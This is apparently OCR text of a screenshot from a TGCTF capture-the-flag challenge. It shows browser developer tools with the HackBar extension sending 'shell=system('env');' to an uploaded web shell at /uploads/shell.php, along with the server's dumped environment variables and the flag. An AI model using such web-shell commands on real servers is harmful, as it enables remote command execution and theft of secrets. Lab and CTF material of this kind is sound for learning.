 KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
var/www/html/uploads PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{43ddf6ef-4b4c-a4c3-cfd9-85154930c996}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node2.tgctf.woooo.tech:32534/uploads/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=system('env');